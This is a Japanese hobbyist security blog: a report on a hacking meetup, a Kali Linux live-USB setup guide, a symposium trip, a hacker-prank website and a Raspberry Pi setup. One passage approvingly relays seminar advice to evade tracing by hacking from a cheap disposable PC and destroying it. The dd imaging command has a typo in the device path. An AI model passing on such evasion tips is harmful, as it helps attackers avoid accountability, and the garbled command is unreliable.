ゆるそうでゆるくない勉強会 リターンズ
5ヶ月ぶりに「ゆるいハッキング大会 in TOKYO」に参加してきました。

第18回 ゆるいハッキング大会 in TOKYO 開催 | ITオフィスサポートとシステム開発|システムガーディアン AWSクラウド導入|東京都中央区八丁堀
前回よりも立地の良い会場で、茅場町駅の出口からすぐで迷子になる事なく会場に行けたw
そして、ビルの入り口でこんなものを発見!

うん!怪しいね!www
この日の内容は、以下のような感じと案内されていました。
今回は全3回開催の2回目になりますので、実践のための講演になります。毎回繰り返しておりますが、無線LANの実際のハッキングから攻撃をメインしております。第3回で無線LANをジャックしてWEBサーバー攻撃してWEBサイト改ざんとバックドアを仕掛けるまでが基本になりますので、当日は無線LANのジャックの手法コマンドレベルでレクチャーしていきます。今までの講演で環境による差異で躓くことが多かったので、こちらをメインに行ないます。また標的型攻撃を例もいくつかレクチャーしていきます。
前回は、全3回の3回目でいきなり実戦だっけど、今回は2回目だから座学&hands-onなのかな?って思っていたら、基本的に座学メインの内容でした。
参加者のレベル感としては初心者クラスが6〜7割を占めている感じでした。Kali Linuxをインストールしてきたつもりなのに起動できない人とか、そもそもLinuxを触り慣れていない人がいました。だから、教育のテンポも途中からゆっくりに切り替えられてToolの解説はほどほどに、次回使うであろう無線LANをジャックするToolや、CMSをアタックするToolの名前を紹介してあとは自分で調べてね〜的な感じで3時間が過ぎました。ある意味、初心者の人に優しい勉強会になるのかな?
講義の間、ずっと「ゆるい集まりだからお酒飲みながらでもいいですよ〜」って言われていたけど誰もアルコールを飲まないで、「ゆるいハッキング大会」とは言えないくらい真剣な表情で聞いてました。逆に何度も勧める講師が迎え酒という事でチューハイ飲みながら喋っていたのが唯一の「ゆるさ」w
次回、参加するときは飲んでようかな?でも、3回目だからガチだろうし、グループで実習するって言ってるのに飲んでていいのかな?w
ちょっと初心者さんよりの内容になったから物足りない感はあったけど、他では聞けない「攻撃者目線」の話を聞けて今回も大変良い刺激になりました!
今回から、ステッカーとバッジがもらえて、レベルを色分けする様子。
「ゆるいハッキング大会」でトップレベルを認定してもらえるように頑張ろうっと。

とある親父の侵入実験【Live USB】

あるセミナーで、こんな事を言われたのを思い出した。
「ハイスペックな高級ラップトップを使ってハッキングを繰り返してて、足がついた時どうする?」
確かに高いラップトップを使えば処理も早いと思うけど…、足がつくって発想は無かったな。と、言うか足がついて困る様な悪い事はしないから関係ないと思いたいところw
「アキバで、とりあえずBIOSが起動する程度の安いPCを買ってきて、USBブートのKaliで仕事する。ヤバくなったら速攻、PCだけぶっ壊してUSBを持って自分は逃げれば良いんだよ」
って、話にはリアリティを感じた。仕事でペネトレーションテストをしたり、攻撃検証をしている人と全く違う、ある意味「本物のプロ」な発想。厨二病のハートを擽ります。
別に悪い事しなくてもLive USB のKali Linuxには興味が湧いたので作成してみる。
オフィシャルから作成方法が出ているので参考にした。
Making a Kali Bootable USB Drive(KALI LINUX OFFCIAL DOCUMENTATION)
準備したもの
- MacBook Air macOS:Sierra
- USB 32G(USB3.0)
手順
Kali LinuxのダウンロードサイトからISOファイルをダウンロードする。
ディスクユーティリティで、準備しておいたUSBをフォーマットする。

フォーマットするディスクを間違えないようにする。

フォーマット形式は「MS-DOS(FAT)」 を選ぶ。あとはデフォルトもしくは、適当。

フォーマット完了
ターミナルを起動 → 以下のコマンドを入力してUSBのマウントされている所を確認する。
diskutil list

ここでは/dev/disk4にマウントされている。
ターミナルに
diskutil unmountDisk disk4
と入力してアンマウントする。「disk4」は状況に応じて読み換える。
次に
dd if=【ダウンロードしたKali Linuxのファイル名】.iso of=/dev/dsik4 bs=512k
と入力して処理が完了するまで待つ。完了すると

こんな情報が表示される。
次にUSBの中に保存領域を確保して変更内容を保存できるようにする。このままだとCDと変わらない。
システムを終了させて、作成したUSBを挿した状態でoptionを押しながらpower onする。

フォーマットがMS-DOS(FAT)だからWindows?とりあえずWindowsを選択して起動。

Liveで起動する。
起動したら端末を開いて
gparted
と入力する

右上のタブで、利用しているUSBを選択する。今回は32Gだから、/dev/sdbを選択した。
Fat16の領域があったら削除する。(unmount→delete)

unallocatedを選択して右クリック→new
Create new Partitonで以下のように設定する。

- File system「ext4」
- Label「persistence」
入力したらAddする。
Apply All Operationsを選択して処理を確定する。

本当にやっていいか?って感じの質問をApplyする。
 /dev/sdb2が出来てる。
/dev/sdb2が出来てる。

処理が完了したらgpartedを終了させて、端末から
mkdir -p /mnt/usb
mount /dev/sdb2 /mnt/usb
echo "/ union" > /mnt/usb/persistence.conf
これで保存できるようになったので再起動する。

次からはUSB Persistenceを選ぶことで保存が可能になる。
秋田に行ってみた CSS2016
今回初めてCSS (Computer Security Symposium)2016というものに参加してみた。
会場が秋田というので、のんびり新幹線に揺られて行きました。

当然、長旅なのと今回の相方が、理解し難いオッさんという事もあって凹んでます。だから朝から飲みましたよ!(;_;)

凹む理由は、他にもあるんですけどね!(笑)
そんなこんなで新幹線で四時間ほど揺られたら秋田に到着です。

そして向かったのが秋田キャッスルホテル。名前だけだと何処ぞのラブホ?って気もしたけどしっかりとした真面目なホテルでした(笑)


CSSってのが、この中で何やってるかと言うとセキュリティに携わる大学の先生や、その学生さん、企業の研究者さんの研究論文を発表する場です。だか、実は公開処刑の場でもあった(笑)

雰囲気 その1

雰囲気 その2

雰囲気 その3

雰囲気 その4
学生さんや、プレゼン慣れしてない先生方が緊張しつつ研究成果を発表すると最後に恐怖の質問タイム。聞いていた同業者さんから、研究内容の完全否定から、そんな質問するなよーっていう低レベルな質問、とても紳士的で建設的な意見まで色々言われてました。発表者によっては質問責めにシドロモドロになってて、とても可哀想な感じでした。
いくら大発見してもこの場では発表したく無いかな(笑)

フロア内に分散する各会場へ向かう途中の廊下では、デモンストレーション・ポスターセッションという形で展示ブースもあった。でも、ここもやはり学会の展示ブース。手作り感あふれるブースで、良く言うと頭の良い学校の文化祭の雰囲気でしたね(笑)
メーカーさんの展示ブースと比較したらいけない。

それにしてもこのイベントは、参加者を太らせる気か?オヤツは食べ放題なんだよね…w

でもね、ちゃんと美味しくいただきましたよ!
とりあえず初めて参加した率直な意見としては、必要な話だけ聞いてようかなってところです。まだまだ課題の残る状態での発表もあるし、そもそも調査報告や、新しい発想みたいなものを聞いてもそこから何か作る程の時間もないですし。良く参加してるシンポジウムの様に完成された話では無いって事は、とても理解出来た。あと、事前に発表される論文は事前に読めるけれど、読んでもよくわからないし(笑)←高卒ですから。
昼間は難しい発表を聞いて時間ないから、夜になってからお城付近に行ったりウロウロしてた〜。昼間じゃないとよくわからないな。


冷え込んできたので宿の近くで、地酒の飲み比べしましたよ。

秋田、観光で来たかったなぁ…。
気分はハッカー!・・・演出だって必要なんです。

みんなのイメージとは違うんです!
いきなりですが、多くのセキュリティを知らない人たちのイメージする「ハッカー」っていったらこんなイラストの人を想像すると思うんだけど・・・本当は違うんですよ!
ハッカーとはなんぞや?なんて語りませんけど、みんなの期待に応える「ハッカー」であるためには演出も必要ですw
セキュリティに疎い上司から「おい、ちょっとハッカーっぽいことしてくれないか?」なんてことを言われませんか?そんな時に使える便利なものを紹介したいと思います。
とりあえずこれを見て!
とりあえず、こんな感じにやればOKじゃない?www
プログラムっぽいものがパラパラと流れて、ダウンロードとかアクセス成功とか出るとそれっぽいでしょw
やり方は簡単。以下のサイトにアクセスして

画面右側からテーマを選択したら準備OK!
あとは適当にキーボードを叩くだけでスーパーハッカー!www
細かいオプションとかは、画面右側のディレクトリをクリックすればなんとなく操作できる!
あとは、いちおオフィシャルのチュートリアルもあるのでそれを見てね。
GeekTyper.com: Overview & Browser Demo - Awesome Hacking Prank
似たようなものでこんなのも紹介されてました。
演出って大事なんです!偉い人にはわからないんですからwww
そして、これもある意味「ソーシャルエンジニアリング」じゃないかな?って私は思ってます。
Kali Linuxが、新しくなったそうです

BlackHatも終わったし、そろそろかと思っていたら8月末に新しいヤツが出てましたね。
しかも、今回のバージョンではインターフェースを選べるようになってる!用意されているのは「MATE」、「LXDE」、「e17」、「Xfce」の4種類。
別にいつも通りでいいんだけどねw
とりあえず今回加わったラインナップをLiveCDで確認してみた。
ダウンロード貼っときます。
MATE
http://cdimage.kali.org/kali-2016.2/kali-linux-mate-2016.2-amd64.iso
Linux Mintをうちの若い子が使ってるけど、Kaliバージョンはどうなのよ?

起動画面

メニュー画面
LXDE
http://cdimage.kali.org/kali-2016.2/kali-linux-lxde-2016.2-amd64.iso
Lubuntuとかかな?早くて良いってイメージがある。

ログイン画面からの〜

起動画面

で、メニュー画面。
確かに起動は、早いかな?(個人的な感想)
e17
http://cdimage.kali.org/kali-2016.2/kali-linux-e17-2016.2-amd64.iso
Bodhiが有名かな?これも早い?軽いらしい。

起動画面
個人的にこのインターフェースは好きw

メニュー画面
操作に関しては、慣れが必要になるかな?
Xfce
http://cdimage.kali.org/kali-2016.2/kali-linux-xfce-2016.2-amd64.iso
ネズミのマークでおなじみのw
Xubuntuとかで有名。でも、最近はメモリを消費するようになって軽いLinuxではなくなった様子。

初回起動の質問からの〜

起動画面

メニュー画面
まとめ
個人的には、もともとで不満はないんだけど、LXDEかe17を試しに使ってみようかな?早くなるなら、早いに越したことはないしね。
【3時間クッキング】ラズベリーパイを作ってみる!

夏休みだし、ちょっと3分クッキング的なことをしてみる
材料

作り方
1 ラズベリーパイにヒートシンクを取り付ける。


2 ラズベリーパイをケースに固定する。

3 公式ホームページからOSをダウンロードする。
ラズベリーパイの公式ホームページに行くと、Raspbian(ラズビアン)とNOOBS(ヌーブス)の2つが選べるようになってる。【Raspbian】はラズベリーパイのOSで、【NOOBS】は【Raspbian】を含めた必要なファイルをまとめてダウンロードできるらしい。だから今回は、NOOBSをダウンロードしてインストールしてみようと思う。

NOOBSを選択

※NOOBS liteには、Raspbianが入っていないらしいので注意しようw
ダウンロードしたら、Zipを展開して中身をMicroSDカードへ入れておく。
4 SDカードをラズベリーパイに入れる。

ケースの裏側に入れるところがある。
5 ディスプレイ、キーボード、マウス、LANケーブル、電源を繋ぐ。

ネットワークを認識すると、どのOSをインストールするか聞かれるのでRaspbianをチェックしてインストール。
6 あとは出来上がりまで待つだけ…

